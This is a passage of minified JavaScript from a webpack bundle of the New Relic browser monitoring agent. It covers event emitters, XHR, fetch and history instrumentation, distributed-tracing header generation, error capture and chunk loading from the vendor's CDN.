r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var 